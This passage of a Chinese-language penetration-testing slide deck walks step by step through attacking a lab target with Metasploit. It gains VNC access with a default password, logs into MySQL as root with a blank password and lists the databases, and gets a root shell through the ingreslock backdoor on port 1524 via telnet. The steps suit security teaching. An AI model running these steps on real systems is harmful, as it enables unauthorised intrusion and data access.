
VNC Authentication Scanner
Step.1：開啟攻擊主機的終端機輸入
輸入msfconsole進入Metasploit指令介面
Step.2：輸入use auxiliary/scanner/vnc/vnc_login
載入vnc_login攻擊模組

Slide 49


VNC Authentication Scanner
Step.3：輸入show options，顯示可設定的項目。
Step.4：輸入 set RHOST <靶機IP>，設定靶機的IP。

Slide 50


VNC Authentication Scanner
Step.5：輸入exploit，進行攻擊靶機。
VNC密碼為:password
Step.6：下載並安裝UltraVNC。
http://www.uvnc.com/component/jdownloads/finish/4-setup/343-ultravnc-1215-x86-setup/0.html

Slide 51
VNC Authentication Scanner
Step.5：輸入exploit，進行攻擊靶機。
VNC密碼為:password
Step.6：下載並安裝UltraVNC。
http://www.uvnc.com/component/jdownloads/finish/4-setup/343-ultravnc-1215-x86-setup/0.html

Slide 52


VNC Authentication Scanner
Step.7：於UltraVNC輸入靶機IP與密碼。
VNC密碼為:password

Slide 53

VNC Authentication Scanner
Step.8：使用VNC登入靶機成功

Slide 54
MySQL Login Utility

Slide 55
MySQL Login Utility
MySQL Login Utility說明:
伺服器的Mysql資料庫使用預設帳號密碼或root帳號密碼為空，形成弱密碼保護，將容易被攻擊與入侵。
http://linux-hacking-guide.blogspot.tw/2015/06/metasploitable2-hack-mysql-server-using.html

Slide 56

MySQL Login Utility
Step.1：開啟攻擊主機的終端機輸入
輸入msfconsole進入Metasploit指令介面
Step.2：輸入use auxiliary/scanner/mysql/mysql_login
載入mysql_login攻擊模組

Slide 57


MySQL Login Utility
Step.3：輸入show options，顯示可設定的項目。
Step.4：輸入 set RHOST <靶機IP>，設定靶機的IP。

Slide 58




MySQL Login Utility
Step.5：輸入set USERNAME root，使用root帳號登入mysql。
Step.6：輸入set BLANK_PASSWORDS true，嘗試使用空密碼。
Step.7：輸入exploit，進行攻擊靶機。
成功使用root帳號空密碼登入靶機mysql
Step.8：輸入exit，退出Metasploit。

Slide 59


MySQL Login Utility
Step.9：輸入mysql -u root -h <靶機IP> ，使用root帳號空密碼登入靶機mysql。
Step.10：輸入show databases;，顯示靶機mysql所有資料庫名稱。

Slide 60
ingreslock

Slide 61
ingreslock
Ingreslock說明:
Ingreslock後門程式監聽在1524Port，連接到1524Port就可以直接獲得root權限,，經常被用於已被入侵的伺服器。
http://klmy0.blog.51cto.com/12377962/1893770

Slide 62


ingreslock
Step.1：輸入telnet <靶機IP> 1524 ，即可登入靶機
Step.2：登入靶機後可輸入whoami與ls -l查詢當前帳號權限，與當前目錄檔案。

